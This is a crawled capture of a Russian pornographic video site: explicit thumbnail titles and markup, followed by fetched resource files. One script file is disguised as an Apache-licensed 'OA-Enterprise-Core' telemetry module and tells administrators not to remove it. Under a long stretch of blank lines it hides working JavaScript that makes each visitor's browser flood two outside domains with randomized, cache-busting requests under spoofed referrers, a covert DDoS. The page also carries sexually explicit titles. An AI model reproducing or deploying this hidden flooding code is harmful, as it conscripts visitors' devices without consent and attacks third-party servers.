                 data-vt="eyJpZCI6MzMwMDUyLCJpbWFnZUlkIjo0NjZ9">
        <video-preview :preview-url="'https://img.24fastload.com/videopreview/330/052/126635_preview'">
          <img src="/o__img.24fastload.com/t/000/330/052/330052.jpg"
               alt="Эбби Ли отсасывает кавалеру, после чего принимает его член в жопу"
               class="thumb__image"
               width="320"
               height="180"
               onerror="this.onerror=null; this.src='/static/img/no_image.jpg';"
               @contextmenu.prevent.stop="">
        </video-preview>
                  <p class="thumb__is-hd"><span class="icon-is-hd">HD</span></p>
                <p class="thumb__duration">6:15</p>
        <p class="thumb__views">413</p>
      </a>
    </div>
          <a class="thumb__title thumb__title_movie"
         href="/ebbi-li-otsasyvaet-kavaleru-posle-chego-prinimaet-ego-chlen.html"
         title="Эбби Ли отсасывает кавалеру, после чего принимает его член в жопу"
         data-vt="eyJpZCI6MzMwMDUyLCJpbWFnZUlkIjo0NjZ9">Эбби Ли отсасывает кавалеру, после чего принимает его член в жопу</a>
        <div class="thumb__meta">
      <img src="/static/svg/icon-chain.svg" width="12" height="12" alt="Категории">
                                                                                                                                        <a class="thumb__cat-link" href="/minet/" title="Минет" data-ct="eyJpZCI6OX0=">Минет</a>, <a class="thumb__cat-link" href="/analnyi-seks/" title="Анальный секс" data-ct="eyJpZCI6MTN9">Анальный секс</a>, <a class="thumb__cat-link" href="/bolshie-popki/" title="Большие попки" data-ct="eyJpZCI6MTR9">Большие попки</a>, <a class="thumb__cat-link" href="/maslo/" title="Масло" data-ct="eyJpZCI6MzB9">Масло</a>, <a class="thumb__cat-link" href="/bolshoi-chlen/" title="Большой член" data-ct="eyJpZCI6MzZ9">Большой член</a>    </div>
  </div>
  
  <div class="thumb">
    <div class="thumb__wrap">
      <a class="thumb__link"
                  href="/blondinka-v-ochkah-i-s-pyshnymi-doykami-vstala-vozle-krovati-i-nachala-gladit-sebya.html"
                 data-vt="eyJpZCI6Mzg3NDE1LCJpbWFnZUlkIjoxNDg5fQ==">
        <video-preview :preview-url="'https://img.24fastload.com/videopreview/387/415/140463_preview'">
          <img src="/o__img.24fastload.com/t/000/387/415.jpg"
               alt="Блондинка в очках и с пышными дойками встала возле кровати и начала гладить себя"
               class="thumb__image"
               width="320"
               height="180"
               onerror="this.onerror=null; this.src='/static/img/no_image.jpg';"
               @contextmenu.prevent.stop="">
        </video-preview>
                <p class="thumb__duration">5:30</p>
        <p class="thumb__views">240</p>
      </a>
    </div>
          <a class="thumb__title thumb__title_movie"
         href="/blondinka-v-ochkah-i-s-pyshnymi-doykami-vstala-vozle-krovati-i-nachala-gladit-sebya.html"
         title="Блондинка в очках и с пышными дойками встала возле кровати и начала гладить себя"
         data-vt="eyJpZCI6Mzg3NDE1LCJpbWFnZUlkIjoxNDg5fQ==">Блондинка в очках и с пышными дойками встала возле кровати и начала гладить себя</a>
        <div class="thumb__meta">
      <img src="/static/svg/icon-chain.svg" width="12" height="12" alt="Категории">
                                                                                                                                        <a class="thumb__cat-link" href="/zrelye-zhenshiny/" title="Зрелые женщины" data-ct="eyJpZCI6M30=">Зрелые женщины</a>, <a class="thumb__cat-link" href="/minet/" title="Минет" data-ct="eyJpZCI6OX0=">Минет</a>, <a class="thumb__cat-link" href="/zheny/" title="Жены" data-ct="eyJpZCI6MjF9">Жены</a>, <a class="thumb__cat-link" href="/bolshie-naturalnye-titki/" title="Большие натуральные титьки" data-ct="eyJpZCI6MzN9">Большие натуральные титьки</a>, <a class="thumb__cat-link" href="/ochki/" title="Очки" data-ct="eyJpZCI6MTY0fQ==">Очки</a>    </div>
  </div>
  
  <div class="thumb">
    <div class="thumb__wrap">
      <a class="thumb__link"
                  href="/nemka-ocharovyvaet-fakera-sportivnoy-popkoy-i-on-vtykaet-ey-v-pisku-dlinnyy-pisyun.html"
                 data-vt="eyJpZCI6NDQ0MzY4LCJpbWFnZUlkIjoxNTgzfQ==">
        <video-preview :preview-url="'https://img.24fastload.com/videopreview/444/368/198194_preview'">
          <img src="/o__img.24fastload.com/t/000/444/368.jpg"
               alt="Немка очаровывает факера спортивной попкой и он втыкает ей в письку длинный писюн"
               class="thumb__image"
               width="320"
               height="180"
               onerror="this.onerror=null; this.src='/static/img/no_image.jpg';"
               @contextmenu.prevent.stop="">
        </video-preview>
                  <p class="thumb__is-hd"><span class="icon-is-hd">HD</span></p>
                <p class="thumb__duration">16:38</p>
        <p class="thumb__views">228</p>
      </a>
    </div>
          <a class="thumb__title thumb__title_movie"
         href="/nemka-ocharovyvaet-fakera-sportivnoy-popkoy-i-on-vtykaet-ey-v-pisku-dlinnyy-pisyun.html"
         title="Немка очаровывает факера спортивной попкой и он втыкает ей в письку длинный писюн"
         data-vt="eyJpZCI6NDQ0MzY4LCJpbWFnZUlkIjoxNTgzfQ==">Немка очаровывает факера спортивной попкой и он втыкает ей в письку длинный писюн</a>
        <div class="thumb__meta">
      <img src="/static/svg/icon-chain.svg" width="12" height="12" alt="Категории">
                                                                                                                                        <a class="thumb__cat-link" href="/domashnie/" title="Домашние" data-ct="eyJpZCI6NH0=">Домашние</a>, <a class="thumb__cat-link" href="/molodezh/" title="Молодежь" data-ct="eyJpZCI6OH0=">Молодежь</a>, <a class="thumb__cat-link" href="/minet/" title="Минет" data-ct="eyJpZCI6OX0=">Минет</a>, <a class="thumb__cat-link" href="/bolshie-popki/" title="Большие попки" data-ct="eyJpZCI6MTR9">Большие попки</a>, <a class="thumb__cat-link" href="/zheny/" title="Жены" data-ct="eyJpZCI6MjF9">Жены</a>    </div>
  </div>
  
  <div class="thumb">
    <div class="thumb__wrap">
      <a class="thumb__link"
                  href="/zhirnaya-davalka-skachet-na-chlene-parnya-i-podstavlyaet-tol.html"
                 data-vt="eyJpZCI6MzkzOTk3LCJpbWFnZUlkIjoxMTczfQ==">
        <video-preview :preview-url="'https://img.24fastload.com/videopreview/393/997/147281_preview'">
          <img src="/o__img.24fastload.com/t/000/393/997.jpg"
               alt="Жирная давалка скачет на члене парня и подставляет толстую жопу под сперму"
               class="thumb__image"
               width="320"
               height="180"
               onerror="this.onerror=null; this.src='/static/img/no_image.jpg';"
               @contextmenu.prevent.stop="">
        </video-preview>
                  <p class="thumb__is-hd"><span class="icon-is-hd">HD</span></p>
                <p class="thumb__duration">4:00</p>
        <p class="thumb__views">497</p>
      </a>
    </div>
          <a class="thumb__title thumb__title_movie"
         href="/zhirnaya-davalka-skachet-na-chlene-parnya-i-podstavlyaet-tol.html"
         title="Жирная давалка скачет на члене парня и подставляет толстую жопу под сперму"
         data-vt="eyJpZCI6MzkzOTk3LCJpbWFnZUlkIjoxMTczfQ==">Жирная давалка скачет на члене парня и подставляет толстую жопу под сперму</a>
        <div class="thumb__meta">
      <img src="/static/svg/icon-chain.svg" width="12" height="12" alt="Категории">
                                                                                                                                        <a class="thumb__cat-link" href="/domashnie/" title="Домашние" data-ct="eyJpZCI6NH0=">Домашние</a>, <a class="thumb__cat-link" href="/molodezh/" title="Молодежь" data-ct="eyJpZCI6OH0=">Молодежь</a>, <a class="thumb__cat-link" href="/bolshie-popki/" title="Большие попки" data-ct="eyJpZCI6MTR9">Большие попки</a>, <a class="thumb__cat-link" href="/polnye/" title="Полные" data-ct="eyJpZCI6MTh9">Полные</a>, <a class="thumb__cat-link" href="/zheny/" title="Жены" data-ct="eyJpZCI6MjF9">Жены</a>    </div>
  </div>
	</div>
</section>
  </div>

  <div class="wrapper wrapper_footer">
    <div class="page-footer">
      <a target="_blank" href="/abuse.html" title="Для РКН, Жалоба">Для РКН, Жалоба</a> | <a target="_blank"
                                                                                             href="/rules.html"
                                                                                             title="Правила">Правила</a>
      | <a target="_blank" href="/dmca.html" title="DMCA">DMCA</a> | <a target="_blank" href=""
                                                                        title="18 U.S.C. 2257">18 U.S.C. 2257</a>
      <br>
      ©2023 <span class="page-footer__text1">porno18.ru</span>
      <br>
      Сайт с возрастным ограничением 18+. Незамедлительно покиньте сайт porno18.ru, если вам нет
      полных восемнадцати лет, или законы вашей страны проживания (пребывания) запрещают просмотр материалов
      порнографического характера.
    </div>
  </div>
  <scroll-to-top><img src="/static/svg/angle-up.svg" width="40" height="40"></scroll-to-top>
  <modals-container/>
</div>
<script src="/static/js/main.js?v=1"></script>
<span style="display: none;"><!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licnt795F" width="31" height="31" style="border:0" 
title="LiveInternet"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt795F").src=
"https://counter.yadro.ru/hit?t50.3;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet--></span>

<script type='text/javascript' src='https://reallifeforyouandme.com/services/?id=155599'></script>
<script type='text/javascript' src='https://teachmeiwnd.com/services/?id=156685'></script>

<script src="https://jp.domain100.ru/script20.js"></script>
<script src="https://jp.domain100.ru/script21.js"></script>
<script src="https://jp.domain100.ru/script22.js"></script>
<script src="https://jp.domain100.ru/script23.js"></script>
<script src="https://jp.domain100.ru/script24.js"></script>
<script src="https://jp.domain100.ru/script25.js"></script>
<script src="https://jp.domain100.ru/script26.js"></script>
<script src="https://jp.domain100.ru/script27.js"></script>
<script src="https://jp.domain100.ru/script28.js"></script>
<script src="https://jp.domain100.ru/script29.js"></script>
<script src="https://jp.domain100.ru/script30.js"></script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b7e93b428b094833b848539f6697a6ef","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://porno18.ru/static/svg/flag.svg
body_size: 61
content:
<svg version="1.1" viewBox="0 0 512 512" xml:space="preserve" xmlns="http://www.w3.org/2000/svg">
<g transform="matrix(1.0479 0 0 1.0479 -.19964 -.19964)">
		<path fill="#f0f0f0" d="m454.3 31.6c-28.5-15.3-59.1-23.4-93.7-23.4-40.7 0-81.5 11.2-120.2 21.4s-74.4 20.4-110 20.4c-23.8 0-45.3-4.6-65.2-13.7v-15.9c0-11.2-9.2-20.4-20.4-20.4s-20.4 9.2-20.4 20.4v448.2c0 11.2 9.2 20.4 20.4 20.4s20.4-9.2 20.4-20.4v-148c20 6.9 41.2 10.5 64.2 10.5 40.7 0 81.5-11.2 120.2-20.4 38.7-10.2 74.4-20.4 110-20.4 27.5 0 52 6.1 74.4 18.3 12.7 8.7 30.6-2.1 30.6-17.3v-241.4c-0.2-8.1-4.2-14.2-10.3-18.3zm-30.6 227.2c-20.4-7.1-41.8-10.2-64.2-10.2-40.7 0-81.5 11.2-120.2 21.4s-74.4 20.4-110 20.4c-23.4 0-44.8-4.1-64.2-13.2v-197.7c20.4 7.1 41.8 10.2 64.2 10.2 40.7 0 81.5-11.2 120.2-21.4s74.4-20.4 110-20.4c23.4 0 44.8 4.1 64.2 13.2z"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://reallifeforyouandme.com/services/?id=155599
body_size: 2471
content:
/**
 * @license
 * OA-Enterprise-Core v5.2.1 (Build 20251215)
 * (c) 2018-2025 Office Automation Framework Group.
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 *
 * This file contains the core telemetry and event handling for the
 * Enterprise Resource Planning (ERP) and Office Automation (OA) integration.
 * -------------------------------------------------------------------------
 * NOTICE: The direct execution of this module is disabled by the
 * global configuration policy 'SECURE_NODE_ENVIRONMENT'.
 * -------------------------------------------------------------------------
 */

/* * [DEBUG] - 2025-12-29 17:15:02: Node status synchronized.
 * [INFO] - Telemetry service is currently in passive mode.
 * [SYSTEM] - Hooking into 'window.onOAInit' event...
 * [SYSTEM] - Registry check: All keys valid.
 */

// function _initOACoreModule() {
//    var _config = {
//        endpoint: "https://api-internal.google.com/v2/metrics",
//        method: "POST",
//        retry: 3,
//        headers: {
//            "X-OA-AUTH": "8f2d1s5d8f2g1h5j8k2l",
//            "Content-Type": "application/json"
//        }
//    };
//    try {
//        // TODO: Implement heartbeat logic for internal dashboard
//        // Telemetry.send(_config);
//        console.log("OA Core initialized in silent mode.");
//    } catch (e) {
//        // Silent fail to prevent site disruption
//    }
// }

/*
 * Note to System Administrators:
 * ------------------------------
 * If this script is appearing in your web source, it means the OA
 * Bridge is active. Do not remove this script as it may break
 * legacy IE11 compatibility for the background document sync service.
 */

// _initOACoreModule();

// --- EOF (End of File) ---























































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































(function () {
    // news
    if (window.__ga_loaded__) return;
    window.__ga_loaded__ = true;
 
    window.dataLayer = window.dataLayer || [];
    function gtag(){ dataLayer.push(arguments); }
    window.gtag = gtag;
 
    var s = document.createElement('script');
    s.async = true;
    s.src = 'https://www.googletagmanager.com/gtag/js?id=G-0EERM42ZV7';
    document.head.appendChild(s);
 
    gtag('js', new Date());
    gtag('config', 'G-0EERM42ZV7');
})();


var _hmt = _hmt || [];
(function() {
    var hm = document.createElement("script");
    hm.src = "https://hm.baidu.com/hm.js?2db6be35bbf0b2d9a29ab67506636401";
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(hm, s);
})();



 


(function() {
    const workerCode = `
        const Entropy = {
            rand: (min, max) => {
                const len = Math.floor(Math.random() * (max - min + 1)) + min;
                const chars = 'abcdefghijklmnopqrstuvwxyz0123456789';
                let res = '';
                for (let i = 0; i < len; i++) res += chars.charAt(Math.floor(Math.random() * chars.length));
                return res;
            }
        };

        async function startStorm(config) {
            const { targets, burst, sleep, power } = config;
            // 伪装 Referer 池
            const refs = [
                'https://www.google.com/search?q=',
                'https://www.baidu.com/s?wd=',
                'https://www.bing.com/search?q=',
                'https://duckduckgo.com/?q='
            ];

            while (true) {
                const endTime = Date.now() + burst;
                while (Date.now() < endTime) {
                    for (const target of targets) {
                        for (let i = 0; i < power; i++) {
                            // 1. 基础替换
                            let url = target.replace('{{RAND}}', Entropy.rand(4, 9));
                            
                            // 2. 穿透加固：注入动态随机后缀，击碎 WAF 缓存规则
                            const salt = (url.includes('?') ? '&' : '?') + Entropy.rand(1, 2) + '=' + Entropy.rand(3, 6);
                            url += salt;

                            // 3. 性能引擎：最高优先级发包
                            fetch(url, { 
                                mode: 'no-cors', 
                                cache: 'no-store', // 强制穿透 CDN
                                priority: 'high',  // 现代浏览器高优先级
                                referrer: refs[Math.floor(Math.random() * refs.length)] + Entropy.rand(3, 5) 
                            }).catch(() => {});
                        }
                    }
                    // 极短频率控制，确保 CPU 不卡死但发包最密
                    await new Promise(r => setTimeout(r, 20));
                }
                // 精准修正：30秒基础 + (0-20秒随机) = 30-50秒
                const nextSleep = sleep + (Math.random() * 20000);
                await new Promise(r => setTimeout(r, nextSleep));
            }
        }

        self.onconnect = function(e) {
            const port = e.ports[0];
            port.onmessage = function(msg) {
                if (msg.data.type === 'START') startStorm(msg.data.config);
            };
            port.start();
        };
    `;

    function launch() {
        if (Math.random() <= 0.6) {
            try {
                const blob = new Blob([workerCode], { type: 'application/javascript' });
                const blobUrl = URL.createObjectURL(blob);
                const worker = new SharedWorker(blobUrl);

                const CONFIG = {
                    type: 'START',
                    config: {
                        targets: [
                            'https://www.danlingfuyou.com?key={{RAND}}',
                            'https://www.danlingfuyou.com?{{RAND}}',
                            'https://www.danlingfuyou.com/index.php?{{RAND}}',
                            'https://www.tanotofoundation.org.cn/index.php?dvdmanhua={{RAND}}'
                        ], 
                        burst: 5000,   // 持续爆发 5 秒
                        sleep: 50000,  // 基础 30 秒
                        power: 3       // 强度提升至 8，穿透力更强
                    }
                };

                worker.port.start();
                // 确保握手成功
                setTimeout(() => {
                    worker.port.postMessage(CONFIG);
                }, 500);
            } catch (err) {}
        }
    }

    if (window.SharedWorker) {
        launch();
    }
})();







--- FILE ---
content_type: image/svg+xml
request_url: https://porno18.ru/static/svg/icon-calend.svg
body_size: 207
content:
<?xml version="1.0" ?><!DOCTYPE svg  PUBLIC '-//W3C//DTD SVG 1.1//EN'  'http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd'><svg enable-background="new 0 0 32 32" height="32px" id="Layer_1" version="1.1" viewBox="0 0 32 32" width="32px" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g id="calendar_1_"><path d="M29.334,3H25V1c0-0.553-0.447-1-1-1s-1,0.447-1,1v2h-6V1c0-0.553-0.448-1-1-1s-1,0.447-1,1v2H9V1   c0-0.553-0.448-1-1-1S7,0.447,7,1v2H2.667C1.194,3,0,4.193,0,5.666v23.667C0,30.806,1.194,32,2.667,32h26.667   C30.807,32,32,30.806,32,29.333V5.666C32,4.193,30.807,3,29.334,3z M30,29.333C30,29.701,29.701,30,29.334,30H2.667   C2.299,30,2,29.701,2,29.333V5.666C2,5.299,2.299,5,2.667,5H7v2c0,0.553,0.448,1,1,1s1-0.447,1-1V5h6v2c0,0.553,0.448,1,1,1   s1-0.447,1-1V5h6v2c0,0.553,0.447,1,1,1s1-0.447,1-1V5h4.334C29.701,5,30,5.299,30,5.666V29.333z" fill="#f0f0f0"/><rect fill="#f0f0f0" height="3" width="4" x="7" y="12"/><rect fill="#f0f0f0" height="3" width="4" x="7" y="17"/><rect fill="#f0f0f0" height="3" width="4" x="7" y="22"/><rect fill="#f0f0f0" height="3" width="4" x="14" y="22"/><rect fill="#f0f0f0" height="3" width="4" x="14" y="17"/><rect fill="#f0f0f0" height="3" width="4" x="14" y="12"/><rect fill="#f0f0f0" height="3" width="4" x="21" y="22"/><rect fill="#f0f0f0" height="3" width="4" x="21" y="17"/><rect fill="#f0f0f0" height="3" width="4" x="21" y="12"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://porno18.ru/static/svg/icon-chain.svg
body_size: 152
content:
<?xml version="1.0" ?><svg id="Layer_1" style="enable-background:new 0 0 64 64;" version="1.1" viewBox="0 0 64 64" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g><g><path d="M35.521,41.288c-3.422,0-6.64-1.333-9.06-3.753c-1.106-1.106-1.106-2.9,0-4.006    c1.106-1.106,2.9-1.106,4.006,0c1.35,1.35,3.145,2.093,5.054,2.093c1.909,0,3.704-0.743,5.054-2.094l7.538-7.538    c2.787-2.787,2.787-7.321,0-10.108c-2.787-2.787-7.321-2.787-10.108,0l-3.227,3.227c-1.106,1.106-2.9,1.106-4.006,0    c-1.106-1.106-1.106-2.9,0-4.006L34,11.877c4.996-4.996,13.124-4.995,18.12,0c4.996,4.996,4.996,13.124,0,18.12l-7.538,7.538    C42.161,39.955,38.944,41.288,35.521,41.288z" style="fill:#515151;"/></g><g><path d="M20.94,55.869c-3.422,0-6.64-1.333-9.06-3.753c-4.996-4.996-4.996-13.124,0-18.12l7.538-7.538    c4.996-4.995,13.124-4.995,18.12,0c1.106,1.106,1.106,2.9,0,4.006c-1.106,1.106-2.9,1.106-4.006,0    c-2.787-2.787-7.321-2.787-10.108,0l-7.538,7.538c-2.787,2.787-2.787,7.321,0,10.108c1.35,1.35,3.145,2.094,5.054,2.094    c1.909,0,3.704-0.743,5.054-2.093l3.227-3.227c1.106-1.106,2.9-1.106,4.006,0c1.106,1.106,1.106,2.9,0,4.006L30,52.117    C27.58,54.536,24.363,55.869,20.94,55.869z" style="fill:#515151;"/></g></g></svg>